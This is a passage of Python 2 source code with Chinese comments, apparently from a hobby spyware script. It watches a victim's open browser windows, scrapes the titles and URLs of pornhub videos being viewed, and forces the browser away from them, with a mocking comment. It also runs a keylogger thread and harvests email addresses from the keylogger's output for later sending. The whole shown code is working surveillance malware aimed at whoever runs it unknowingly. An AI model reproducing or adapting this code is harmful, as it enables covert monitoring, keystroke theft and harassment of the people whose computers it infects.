 # 主執行緒繼續執行自己的工作
if __name__=='__main__':
    t = threading.Thread(target=Key)
    t.start()
    while True:
        for browser in windows:##掃描主機所正開啟的瀏覽器，可能有許多網頁
            url = urlparse.urlparse(browser.LocationUrl)##每個網頁都給他做urlparse分析
            if url.hostname in target_sites:##如果有網頁是我們定義的網頁(porn.com)
                try:
                    if "pornhub.com" in url.hostname:##表示進入porn主頁面
                        if "viewkey" in url.query:##表示進入任一影片
                            page = urllib2.urlopen(browser.LocationUrl)##連結url
                            bs = BeautifulSoup(page,"html.parser")##對他進行爬蟲
                            ##將爬到的影片標題與url用video儲存
                            video = "title = %s,url = %s" % (str(bs.title)[7:-22],browser.LocationUrl)
                            send_msg.append(video)##將剛剛得到的video存給send_msg
                            browser.Navigate(url.hostname)##將頁面導回porn主頁面，不給你看哈哈哈
                except:
                    pass
        if (keylogger.finished) == True:
            gmail = GetEmail("output.txt")
            for mail in gmail:
                to_user.append(mail)
                keylogger.finished = False;
        time.sleep(5)##每偵測一次瀏覽器就休息個5秒吧，不用那麼辛苦